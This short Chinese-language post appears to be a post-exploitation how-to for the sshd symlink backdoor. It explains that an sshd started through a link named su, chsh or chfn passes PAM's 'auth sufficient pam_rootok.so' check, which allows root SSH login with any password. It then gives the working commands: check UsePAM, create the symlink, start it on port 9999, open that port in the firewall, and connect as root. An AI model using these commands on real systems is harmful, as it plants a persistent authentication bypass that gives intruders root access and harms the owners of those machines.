 在sshd服务配置运行PAM认证的前提下，PAM配置文件中控制标志为sufficient时只要pam_rootok模块检测uid为0即root权限即可成功认证登陆。通过软连接的
方式，实质上PAM认证是通过软连接的文件名 /tmp/su 在/etc/pam.d/目录下寻找对应的PAM配置文件(如: /etc/pam.d/su)，任意密码登陆的核心是auth sufficient
pam_rootok.so，所以只要PAM配置文件中包含此配置即可SSH任意密码登陆，除了su中之外还有chsh、chfn同样可以。
利用前提:
ssh配置中开启了PAM进行身份验证,查看是否使用PAM进行身份验证：
cat /etc/ssh/sshd_config|grep UsePAM
为Yes即可使用
注意：如果你为root用户的话你也可以 手动将它开启
image.png
ln -sf /usr/sbin/sshd /tmp/su ;/tmp/su -oPort=9999
#开启软链接，链接端口为9999
firewall-cmd --add-port=9999/tcp --permanent
#开启防火墙规则，不然会连接不上
firewall-cmd --reload
#重启防火墙服务
firewall-cmd --query-port=9999/tcp
#查看防火墙9999端口是否被放行，回显为YES即成功放行
ssh root@192.168.149.133 -p 9999